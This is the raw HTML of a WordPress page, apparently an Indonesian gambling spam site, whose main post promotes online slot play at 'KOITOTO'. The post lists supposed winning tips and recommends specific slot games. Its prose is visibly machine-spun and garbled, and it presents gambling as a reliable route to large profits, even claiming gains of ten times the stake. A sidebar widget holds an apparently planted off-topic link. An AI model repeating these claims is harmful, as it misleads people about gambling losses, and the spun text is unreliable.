var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/1096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=1096' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1096 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-last-goal-scorer-2025-terpercaya/">Agen Last Goal Scorer 2025 Terpercaya: Panduan Terbaik untuk Pemain Sepak Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-last-goal-scorer-2025/">Prediksi Last Goal Scorer 2025: Analisis Tim dan Pemain Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-agen-last-goal-scorer-2025-resmi/">Situs Agen Last Goal Scorer 2025 Resmi: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-taruhan-last-goal-scorer-2025-aman/">Agen Taruhan Last Goal Scorer 2025 Aman: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-last-goal-scorer-2025/">Tips Menang Last Goal Scorer 2025: Strategi Efektif untuk Mengoptimalkan Taruhan Anda</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1096" class="post-1096 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Metode Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Lapang</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online salah satunya dari demikian banyak macam permainan beting taruhan uang kontan yang bisa dimainkan dengan cara bebas oleh semua bettor di pelosok dunia. Igaming jenis judi mesin ini sudah termashyur dimainkan oleh beragam kelompok dan beberapa umur. Type igaming terunggul yang ada di bumi ini punya sangat banyak model keberuntungan terunggul dapat membikin semuanya pemainnya memperoleh beberapa keuntungan maksimum. Bukan sekedar hanya itu, betor juga dapat dengan entengnya raih begitu banyak keuntungan besar sepanjang mujur jadi pemenang taruhan di web Slot MaxWin terunggul dengan gacor.<br />
Memperoleh kemenangan di tiap service taruhan online tentunya jadi idola dan hasrat banyak betaruh di pelosok dunia. Selainnya modal dikeluarkan dapat balik kembali, tetapi nilai hoki dimenangi oleh seluruh betaruh  jadi jauh semakin besar. Juga keseluruhan keuntungan diperoleh dapat makin bertambah sampai 10x lipat lebih dari modal yang telah dikeluarkan ketika bermain. Karenanya tidak terheran apabila banyak pejudi Slot terus akan berupaya usaha terbaik supaya dapat mendapat hoki serta kemenangan paling gacor pada web Slot sah.<br />
Biarpun pada intinya permainkan Slot judi online dikelompokkan selaku salah satunya macam permainan beting yang mempercayakan peruntungan, namun masih saja igaming satu ini memerlukan banyak siasat dan panduan tepat loh. Kecuali meringankan bettor dalam memperoleh kemenangan gacor, pemanfaatan tehnik dalam igaming Slot juga bermanfaat buat melipatgandakan keuntungan lumayan besar. walau begitu, anda tidak oleh sampai mengindahkan pemanfaatan panduan sepanjang taruhan terjadi. Hingga dalam tiap peluang, pemain dapat menggunakan semua kemungkinan terpilih agar dapat menang.<br />
Nach untuk dapat unggul setiap game paling gacor dan beri keuntungan, jadi simak sejumlah trik serta tips dalam mainkan igaming Slot online yang dapat berikan bettor keuntungan meluap tiap harinya.<br />
• Kelola Semua Model Modal Permainan dengan Bijaksana<br />
Panduan pertama kali mesti menjadi perhatian oleh seluruh pemain yang baru pertamanya kali mainkan igaming Slot pada agen sah yakni dengan atur seluruhnya model modal taruhan dengan arif serta berhati &#8211; hati. Hal semacam itu terlalu efektif buat dapat menghindar beberapa bettor dari rugi besar karena salah salam menempatkan bet pada agen judi Slot online. Hindarkan main dengan keluarkan chip besar dengan cara langsung, karena perihal itu miliki potensi memberi rugi besar sekali buat seluruhnya pemain. Anda pasti akan merasa tertindas dengan aliran bermainnya bila masih pemula di dunia igaming online ini. untuk hasil terbaik jadi awalilah untuk main memanfaatkan chip sangat rendah.<br />
• Kenali Seluruhnya Tipe Permainan Slot<br />
Tehnik ke-2  memungkinnya bettor selalu unggul di dunia gambling yaitu mengenal semua tipe permainan Slot judi online yang disiapkan oleh agen sah. Macam permainan igaming online ini punya beberapa jenis dengan keputusan serta peraturan main yang beda. Disamping itu, ciri-ciri dari tiap type permainan juga berlainan, hingga anda mesti dapat dengan tepat memastikan macam permainan terbaik. Dengan mengenal semuanya type permainan Slot online di bandar bisa dipercaya, jadi anda dapat mengerti ketrampilan yang dipunyai dalam permainkan Slot online. Supaya dapat menyelaraskan keterampilan, jadi coba untuk mencermati demonstrasi games dan membaca review terlebih dulu.<br />
• Rencanakan Obyek Main Amat Masak<br />
Tehnik seterusnya supaya dapat menjadi pemenang igaming Slot taruhan online dengan amat gampang yaitu memiliki rencana tujuan kemenangan dengan amat masak. Selalu tanamkan pada diri pemain jika kekalahan dan kemenangan terus menjadi salah satunya perihal paling lumrah terjadi di dunia gambling online. Janganlah sampai anda sedih sebab tidak berhasil jadi pemenang game sampai terasa putus harapan. Kebalikannya jangan sampai terlelap saat anda sukses menjadi pemenang game tiada sadar selalu main tanpa melihat winrate. Dengan demikian, inginkan tujuan amat masak biar bettor tak kalap serta rugi lantaran kekurangan modal.<br />
• Main di Bandar Bisa dipercaya<br />
Tehnik paling akhir mesti jadi perhatian oleh semua bettor waktu akan mainkan igaming Slot yang gacor yaitu main di bandar bisa dipercaya. Blog judi terunggul serta sah nyata cuman bakal siapkan server taruhan yang sah dan tawarkan permainan memiliki kualitas. Blog ini pula ditanggung udah mempunyai lisensi legal yang membikin seluruhnya service seta permainan aman untuk dijangkau. Dengan demikian, perihal itu dapat dijadikan kandungan profesionalisme yang tinggi di bandar Slot dalam berikan service terbaik.<br />
6 Hal Penting Jadi perhatian Waktu Main di Situs Slot Maxwin Terpilih Indonesia<br />
Tiap pemain tentu sangatlah menghendaki sebuah kemenangan yang paling gacor. Kemenangan sudah pasti tak akan tiba sendirinya, mesti terdapat beberapa usaha yang sudah dilakukan oleh bettor biar dapat mencapai kemenangan mimpi dengan sangatlah gampang. Semuanya pemain jangan hingga sampai mempercayakan peruntungan serta mengharap pada nasib terpilih saja. Anda tetap harus melihat segalanya yang penting dilaksanakan dan mesti dicegah dengan bagus. Maka kecuali kemenangan simpel diterima, anda juga dapat terlepas dari imbas memberikan kerugian.<br />
Untuk bermain permainan Slot judi online secara gacor, karena itu anda harus perhatikan 6 perihal berikut di bawah ini sebelumnya mulai taruhan dan memasangkan beberapa bet pada website Slot maxwin dapat dipercaya.<br />
1. Kualitas Situs serta Servis Bandar<br />
Untuk mengaktualkan permainan yang sukses dan gacor, karena itu banyak bettor harus sedapat mungkin main dalam web terpercaya dan terbaik. Seseorang biro judi Slot yang mengurus situs taruhan online ini miliki andil palinglah penting dalam mengaktualkan permainan yang berkualitas dan memberikan keuntungan. Blog judi terhebat pasti terus-menerus menanggung seluruh keuntungan yang diterima oleh semuanya betaruh dibayar 100%. Bandar pun menjadi salah satunya agunan anda mendapat keuntungan banyak dan sukses di dunia gambling online. Peranannya yang mempunyai posisi penting, membuat anda selalu harus siaga dalam memastikan situs dan bandar dengan kualitas tinggi.<br />
2. Koneksi Internet<br />
Permainkan taruhan Slot lewat cara online sudah pasti beberapa betaruh memerlukan media yang membantu anda buat nikmati permainan berkualitas terbaik ini dengan benar-benar memberi keuntungan. Supaya memperoleh keluasaan dalam nikmati semua hidangan permainan yang sangat berkualitas, karenanya anda mesti perlu sambungan internet yang konstan. Koneksi internet punyai andil paling penting buat memperoleh hasil taruhan amat memberi kepuasan. Bahkan juga jaringan internet juga bisa menjadi satu diantara yang memicu anda mendapat kekalahan dalam taruhan. Hingga untuk mendapat hasil terunggul anda selalu harus perhatikan akses internet di wilayah hunian.<br />
3. Perangkat Main<br />
Kecuali sambungan internet, feature untuk mainkan seluruhnya taruhan online ini harus selalu menjadi perhatian dengan baik sekali. Bettor tidak dapat nikmati semuanya santapan produk igaming online maxwin dengan tepat apabila tidak punya feature yang mendukung. Untungnya sekarang kemajuan technologi digital sudah masif, maka meringankan seluruhnya betaruh untuk dapat mendapat kemenangan amat gacor dengan benar-benar gampang. Ada banyak feature gawai yang bisa dipakai oleh bettor dalam nikmati semua sajiian igaming yang siap mulai dengan Android, IOS, PC, Desktop, dan sebagainya.<br />
4. Persiapan dan Peralatan Bermain<br />
Lumayan banyak antara pemain beting online yang kerap memedulikan semua penyiapan dan peralatan yang wajib disanggupi saat sebelum main. Walau sebenarnya ke-2  ha tersabet punya andil penting untuk memberinya keberhasilan dalam taruhan. Mainkan taruhan judi online dalam agen sah adalah soal sangat membahagiakan, dikarenakan selainnya dapat dimainkan dengan ringkas, permainan ini lebih fleksibel dimainkan di mana juga. Dengan demikian, supaya memperoleh hasil terhebat bukan cuma feature serta jaringan internet saja yang perlu dipersiapkan, akan tetapi psikis, keyakinan diri, sampai trik di saat main harus terus anda lihat dengan bagus.<br />
5. Nilai RTP dan Volatilitas Game<br />
Hal sesudah itu yang bisa mendukung permainan paling berhasil yaitu ketahui nilai RTP dan jenjang volatilitas dari game Slot itu khusus. Nilai RTP ini akan menolong beberapa betaruh mendapat keuntungan hasil dari pengembalian dana yang telah terkumpul di 1 mesin. Nilai perbandingan RTP ini menjadi satu diantara hal yang jangan hingga sampai anda pedulikan. Dikarenakan kian tinggi nilai perbandingan RTP, maka makin besar juga jumlah pengembalian dana yang didapat oleh pemain untung. Lebih pada itu, anda mesti mengetahui volatilitas game jadi rujukan untuk ketahui jenjang suatu permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat perhatikan demonstrasi permainan. Demonstrasi permainan yang disiapkan oleh agen dapat di dalam 2 wujud adalah lewat data yang perlu dibaca atau lewat video panduan singkat. Dengan mencermati demonstrasi igaming Slot Maxwin ini, karena itu anda dapat mengenali permainan lebih jauh. Maknanya bettor  punya peluang besar untuk memastikan cara apa yang wajib dipakai buat mendukung permainan sangat berkualitas dan simpel buat dimenangi.<br />
Nach itu teman akrab gacor, beberapa model perihal yang penting menjadi perhatian oleh semuanya betaruh sepanjang permainkan permainan dalam web taruhan Slot online sah. Dengan mencermati seluruhnya hal di atas, tentunya bettor bakal lolos dari rugi besar. Tidak cuma itu, anda pun punyai peluang dalam raih hoki amat gacor sepanjang mainkan igaming Slot online ini pada agen sah. Maka dalam tiap-tiap peluang anda dapat menggapai kemungkinan kemenangan maxwin paling tinggi.<br />
6 Tipe Permainan Idola di Situs Slot Maxwin Terhebat<br />
Perjudian Slot gacor jadi satu diantara type permainan terbaik yang paling digandrungi oleh banyaknya orang. Ini disebabkan type permainan itu punya keluasaan buat dimenangi oleh seluruh kelompok. Semua permainan Slot gacor online terhebat ini pula bisa memberi nilai keberuntungan yang begitu besar untuk seluruhnya petaruhnya, Hingga tidak bertanya-tanya kalau di antara pemain beting begitu menyukai seluruhnya type igaming yang disiapkan oleh bandar gacor.<br />
Slot termasyhur selaku satu diantaranya cabang perjudian casino yang punyai sangat banyak pengagum dari beberapa golongan. Igaming online ini tak akan membuat tiap-tiap pemainnya berasa sedih, sebab selainnya ada beberapa ratus type permainan menarik, bettor pula bisa mendapat banyak keuntungan menarik tiap harinya. Pastinya untuk dapat mendapat kemenangan paling gacor, pemain jangan hingga keliru pada tentukan permainan. Ada sejumlah model game beting Slot terpilih yang saat ini banyak diminati lantaran bisa beri bervariasi keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi salah satunya server e &#8211; game terbanyak disarankan oleh beberapa orang. Macam permainan ini bisa memberinya banyak keuntungan terbaik yang memikat buat seluruhnya kelompok. Beberapa bettor akan raih keberuntungan dan komisi besar sekali dapat sukses jadi pemenang game dengan tepat. Tidak sekedar hanya itu, nilai jekpot di Lucky Drum pun termasuk begitu tinggi, juga nilai payline setiap garis pembayaran pula berlimpah. Maka memungkinnya seluruh pemain mendapati peluang menang bertambah besar. Dalam games anda akan mendapatkan hentakan drum yang bikin permainan ini lebih dahsyat.<br />
2. Hot Hot Fruit<br />
Sesuai sama namanya dalam server gaming ini anda bakal mendapatkan kelompok buah yang memikat untuk dimainkan. Bettor mendapat keberuntungan yang besar sekali tiap kali mendapat paduan lambang buah yang sama. Walau penampakan gaming ini dipenuhi akan buah &#8211; buahan panas, tapi masalah ini tidak kurangi seni dan serunya dalam game. Semua penampakan yang dikuasai oleh warna ceria bikin banyak bettor mendapati pengalaman main sangat membahagiakan. Bukan cuma hanya itu, bettor dapat menggapai untung paling besar, karena nilai RTP permainan Hot Hot Fruit sampai 96%<br />
3. Aztec Gems Deluxe<br />
Model permainan beting slot terpopuler dan banyak disenangi lalu Aztec Gems. Permainan ini akan ringan anda temukan di banyak website judi online sah Indonesia. Perihal ini karena Aztec Gems Deluxe memanglah datang dari provider gaming terkenal seperti Pragmatic Play yang udah diyakini oleh juta-an pemain dan bandar Slot gacor sah. Maka dari itu buat memainkan anda cuman perlu masuk dengan agen paling dipercaya saja. Tipe igaming ini sanggup berikan keuntungan paling besar untuk tiap pemain untung. Perihal ini dipastikan dengan rasio RTP tinggi 97%, jekpot besar, dan bonus tumpah ruah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza pula asal dari 1 provider sama dengan Aztec Gems Deluxe, yakni dari provider Pragmatic Play. Server gaming ini lebih banyak disukai oleh beberapa golongan lantaran punya rencana yang hampir sama dengan game sangat fantastis seperti Candy Crush. Mempunyai obyek dunia permen pastinya membuat penampakan gameplay bagus sekali serta tak menjengkelkan. Lebih dari pada itu, permainan dipenuhinya dengan beberapa bonus amat beri keuntungan. Beberapa bettor  berpeluang raih jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sama dengan namanya igaming satu ini punyai objek penting perburuan harta karun, maka dalam tiap-tiap peluang anda bakal dilawan mengincar banyak harta karun agar dapat memenangi games dengan benar-benar gacor. Penampakan grafis dan visual di permainan terus-menerus membikin beberapa betaruh kian senang nikmati permainan dalam waktu yang lama. Di lain bidang, volatilitas permainan ini pula termasuk sarana, maka begitu pas dimainkan oleh siapa saja. Permainan beting bertajuk Viking ini dapat anda cicipi dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Saran perjudian Slot online terpilih paling akhir yang perlu dicoba ialah The Gate of Olympus. Macam permainan ini amat tenar di beberapa negara, banyak betaruh yang coba memainkan lantaran dianggap hebat dan beri keuntungan. Topik pokok di dalam permainan merupakan Mitologi Yunani dan terpusat pada kehidupan Dewa Zeus, maka tidak bertanya-tanya apabila permainan ini disebut gerbang Olympus. Sama dengan macam permainan dari Pragmatic Play yang lain yang terus konstan mendatangkan permainan berkualitas dengan nilai RTP tinggi pastinya saka akan bikin bettor temukan banyak keuntungan banyak sehari-harinya.<br />
Tak boleh terlewat tiap-tiap peluang terpilih untuk nikmati seluruhnya suguhan permainan beting gacor di website Slot maxwin bisa dipercaya supaya anda lagi untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/metode-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-lapang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:12:46+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1096 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
